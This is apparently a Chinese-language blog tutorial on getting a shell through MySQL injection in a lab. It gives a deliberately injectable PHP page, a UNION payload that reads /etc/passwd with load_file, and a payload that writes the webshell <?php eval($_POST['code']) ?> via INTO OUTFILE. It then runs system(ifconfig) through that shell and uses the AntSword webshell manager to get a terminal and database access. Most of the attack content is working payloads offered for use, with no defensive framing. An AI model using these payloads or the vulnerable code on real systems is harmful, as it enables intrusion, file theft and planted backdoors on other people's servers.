06-木马蚁剑
1 读写权限确认
数据库对文件的权限确认
show global variables like '%secure%';
查看mysql全局变量的配置,当输入以上命令后,结果
secure_file_priv = 空的时候,任意读写,存在严重的安全风险
secure_file_priv = 某个路径的时候,只能在规定的那个路径下读写
secure_file_priv = NULL 不能读写
2 读取文件内容
- 数据准备:
demo-sql.php
<?php
include "dbUtil.php";
function findById($id){
//1.连接数据库 参数说明: ip 账号 密码 数据库
$conn = mysqli_connect("192.172.10.24",'root','root','php_demo_db');
//2.设置编码格式utf-8
mysqli_query($conn,"set names utf8");
//写sql
$sql = "select * from userinfo where id=$id";
//执行sql
$res = mysqli_query($conn,$sql) or die("执行失败".mysqli_errno($conn));
//拿到查询结果
$arr = mysqli_fetch_row($res);
print_r($arr);
//打印sql
echo "<br>";
echo $sql;
}
$id = $_GET["id"];
findById($id);
?>
2)sql注入
利用SQL语句读取系统文件,先读取常规文件(明确路径),如果能成功读取,则继续读取其他文件。如果明确知道路径,则直接尝试爆破路径下的文件,如果连路径都不知道,则爆破路径。
# 发送请求,读取文件,最后可读
http://192.168.190.133/demo/6-target/demo6-sql.php?id=1 union select 1,2,3,(select load_file("/etc/passwd")) limit 1,1
结果:

3 木马函数
- eval():只能执行代码
- assert():可以执行代码,也可以把字符串解析为代码执行
案例:
<?php
eval(phpinfo()); // 加上双引号就不可以使用了
eval(system(ifconfig));
assert("phpinfo()"); // 更强大,可以执行字符串
?>
4 写入木马
百度搜索:大马 小马 一句话木马
前提:操作的系统目录要有其它用户的写权限,否者无法写入
数据库写法
select * from userinfo where id=1 union select 1,2,3,'aaa' into OUTFILE '/opt/lampp/htdocs/aa.txt'
查询
1 union select 1,2,3,(select load_file('/opt/lampp/htdocs/aa.txt')) limit 1,1
先看一个正确的,否者语法报错

1)原理
# sql语句中有单引号,所以木马文件内容需要使用双引号
select * from userinfo where id=1 union select 1,2,"<?php eval($_POST['code']) ?>",4 into outfile '/opt/lampp/htdocs/demo/6-target/mm.php'
2)开始写入木马
http://192.168.190.133/demo/6-target/demo6-sql.php?id=1 union select 1,2, "<?php eval($_POST['code']) ?>",4 into outfile '/opt/lampp/htdocs/demo/6-target/mm.php'
3)通过浏览器访问木马文件
http://192.172.10.24/crm/php/mm.php
post正文:
code=phpinfo();
code=system(ifconfig);
木马植入成功结果:

5 蚁剑getshell
5.1 部署
1)查看文件

2)解压文件
3)初始化

4)点击初始化

5)生成桌面快捷方式
5.2 必要条件
- 在web服务中,必须存在含有一句话木马的文件,通过http协议可以访问木马文件。
- 必须使用post请求
<?php eval($_POST['code'])?>
5.3 使用
1)启动

2)鼠标右键,选择添加数据

3)点击添加

4)双击打开数据管理,可以直接拿到操作系统中的很多数据

5)返回上级目录

6)右键,选择虚拟终端

7)在shell中直接操作命令

8)也可以右键,直接连接到数据库

9)添加数据库连接























 936
936

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








